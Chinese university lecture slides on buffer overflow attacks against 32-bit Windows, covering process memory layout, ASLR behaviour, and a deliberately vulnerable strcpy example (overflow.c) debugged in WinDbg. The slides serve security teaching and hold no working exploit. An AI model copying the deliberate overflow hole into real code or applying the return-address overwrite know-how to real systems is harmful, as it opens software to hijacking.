# 第10章 32位 Windows系统的缓冲区溢出攻击

# 中国科学技术大学 曾凡平 billzeng@ustc.edu.cn

2023秋季,网络安全,课程编号:COMP6216P

# Windows系统的缓冲区溢出攻击

- Windows系统是目前应用最广泛的桌面操作系统,对其入侵能获得巨大的利 益,因而其安全漏洞及利用技术是黑客最乐意研究的。
- Windows系统是闭源软件,在没有源代码的情况下很难获得该系统全面而准 确的信息,而这些信息对于漏洞攻击是至关重要的。因此,要成功攻破 Windows系统,难度很大。
- Linux和Windows系统的缓冲溢出原理相同:用超过缓冲区容量的数据写缓冲 区,从而覆盖缓冲区之外的存储空间(高地址空间),破坏进程的数据。由于 函数的返回地址一般位于缓冲区的上方, 返回地址也是可以改写的, 这样就 可控制进程的执行流程。

**实验环境: Windows 2003 SP2**

**编译器:Visual studio 2008 (CL 15.00 for 80x86)**

**调试器:WinDbg 6.12**



```
int fun1(int a, int b) \{ return a+b; \}int fun2(int a, int b) \{ return a*b; \}int fun3(int a) \{ return a*10; \}int x=10, y, z=20;
int main (int argc, char *argv[])
{
 char buff[64];
 int a=5,b,c=6;
 char buff02[64];
 printf("(.text)address of\n\tfun1=%p\n\tfun2=%p\n\tmain=%p\n", fun1, fun2, main);
 printf("(.data inited Global variable)address of\n\tx(inited)=%p\n\tz(inited)=%p\n", &x, &z);
 printf("(.bss uninited Global variable)address of\n\ty(uninit)=%p\n\n", &y);
 printf("(stack)address of\n\targc =%p\n\targv =%p\n", &argc, &argv);
 printf("(Local variable)address of\n\tbuff[64]=%p\n\tbuff02[64]=%p\n", buff, buff02);
 printf("(Local variable)address of\n\ta(inited) =%p\n\tb(uninit) =%p\n\tc(inited) =%p\n\n", &a, &b, &c);
 return 0;
```
#### **C程序mem\_distribute.c用于观察进程的内存映像**

}

# 编译mem\_distribute.c并运行mem\_distribute.exe

- 查看源代码: ..\src\mem\_distribute.c
- 编译并运行该例程: cl ..\src\mem\_distribute.c

......

/out:mem\_distribute.exe mem\_distribute.obj mem\_distribute.exe

## 注意:你观察到的实际结果与虚拟机环境有关,但总体态势相似



# Win32进程映像的特点

• Win32进程的内存分布呈现与Linux IA32进程类似的内存分布, 也 分成代码、变量、堆栈区等。具有以下特点:

1)**可执行代码**fun1, fun2, main存放在内存块0x0040xxxx的**低地址**端, 且按照源代码中的顺序从低地址到高地址排列(先定义的函数的代 码存放在内存的低地址)。

**2)全局变量**(x, y, z)也存放内存块0x0040xxxx的**低地址**端,位于可执 行代码之上(起始地址高于可执行代码的地址)。初始化的全局变量 存放在低地址,而未初始化的全局变量位于高地址。

# Win32进程映像的特点

**3)局部变量**位于**堆栈的低地址区**(0x0012 Fxxx):字符串变量虽然先 定义,但是其起始地址小于其他变量,最后进栈;其它变量从低地 址到高地址依次逆序(先定义的放在高地址,类似于栈的push操作) 存放。

4)函数的入口参数的地址(0x0012 Fxxx)位于**堆栈的高地址区**,位于 函数局部变量之上。

# Win32进程映像

- 由3)和4)可以推断出, 栈底(最高地址)位于0x0012 FFFC, 环境变量 和局部变量处于进程的栈区。
- 进一步的分析知道,函数的返回地址也位于进程的栈区。
- 整体上看,32位Win2003进程的内存映像上分成3大块: **0x7CXX XXXX**: **动态链接库**的映射区,比如kernel32.dll, ntdll.dll **0x0040 0000: 可执行程序的代码段**及**全局变量(数据段) 0x0012 FFFC: 堆栈**区

# Win32进程映像(4GB的平面地址,逻辑地址)





### 进程有三种数据段:**.text**、.data 、.bss 。

**.text(文本区)**:**只读的内存区**,任何尝试对该区的写操作会导致段 违法出错。文本区存放了**程序的代码**,包括main函数和其他子函数。

**.data和.bss**都是**可写**的,它们保存全局变量,.data段包含已初始化 的静态变量,而.bss包含未初始化的数据。

栈的信息

- 函数被调用所建立的栈帧包含了下面的信息:
	- **1) 函数的返回地址。**IA32的返回地址都是存放在被调用函数的 栈帧里。
	- **2) 调用函数的栈帧信息**,即栈顶和栈底(最高地址)。
	- **3) 为函数的局部变量分配的空间**。
	- **4) 为被调用函数的参数分配的空间**。
- **返回地址**位于高地址,局部变量位于底地址,因此对字符串的操 作**有可能覆盖返回地址**。

# Windows7及后续版本使用了地址随机化

- mem\_distribute在Windows7下的运行结果每次都不同,这就说明 了Windows7对进程的地址空间布局使用了**地址随机化机制**,使得 进程的地址空间每次运行均不同。
- •进一步的测试表明,Windows7动态链接库的加载基址不随进程的 运行次数改变,然而,如果重新启动操作系统,则动态链接库的 加载基址也会变化。

## mem\_distribute.exe在Windows7的运行结果

 $fun2=00E71010$ 

main=00E71030

argv  $=0017FB54$ 



## mem\_distribute.exe在64bit Windows 11的运行结果

在32bit windows 7系统中编译mem\_distribute.c 启用了ASLR(地址空间布局随机化) **d:\ido\ns\ch10>mem.exe**

fun1=00BB1000 y(uninit)=00BBCBB4 argc  $=006$ FF8E4 argv[0]=00B12078  $b$ (uninit)  $=006$ FF850 c(inited) =**006FF84C d:\ido\ns\ch10>mem.exe**  $fun1=00BB1000$ y(uninit)=00BBCBB4 argc  $=00$ F9FE48 argv[0]=015C2078 b(uninit) =00F9FDB4 c(inited) =**00F9FDB0**

在32bit windows 2003系统中编译mem\_distribute.c 没有启用ASLR (地址空间布局随机化) **d:\ido\ns\ch10>mem\_distribute.exe** fun1= $00401000$ y(uninit)=0040DAB8 argc  $=0019$ FF34 argv  $=0019$ FF38  $b$ (uninit) = 0019FEA0 c(inited) =**0019FE9C**

#### **d:\ido\ns\ch10>mem\_distribute.exe**

fun1= $00401000$  $y$ (uninit)=0040DAB8 argc  $=0019$ FF34 argy  $=0019$ FF38  $b$ (uninit)  $=0019$ FEA0 c(inited) =**0019FE9C**

#### **结论:32位可执行程序是否启用了地址空间布局随机化机 制,取决于可执行程序的编译环境。**

# 10.2 Win32缓冲区溢出流程

- 为了改写被调用函数的**返回地址**,必须确定返回地址与缓冲区起始地址的距 离(也称为偏移,常用**OFF\_SET**表示)。这就需要对可执行文件进行调试和跟 踪。
- 例程2: **overflow.c**

```
char largebuff[] ="01234567890123456789ABCDEFGH"; //28 bytes
void foo()
{
  char smallbuff[16];
  strcpy (smallbuff, largebuff);
}
int main (void)
   foo);}
```
# Overflow.c的编译和运行

• 例程overflow.c有一个缓冲区溢出漏洞。编译并执行该程序:

cl ..\src\overflow.c /out:overflow.exe overflow.obj overflow.exe

• 软件运行出错,系统弹出一个窗口,结果如图10-1所示。





#### 图10-1 进程运行错误的提示窗口

# 用WinDbg调试程序

- 系统提示overflow.exe已停止工作。为了找到错误的根源,必须调 试overflow.exe。
- 为了对Windows的进程进行调试,需要选择合适的调试和反汇编 工 具 。 著 名 的 第 三 方 工 具 有 IDA Pro(https://hex-rays.com/) 、 ollydbg、softICE等。这些工具提供了友好的界面和强大的功能, 读者可以根据个人偏好选用。
- 这里选用微软公司为其设备驱动开发套件(**Windows Driver Kit**)配 套的WinDbg。







# $\quad$  图 $10$ -2 打开可执行文件 $\quad$





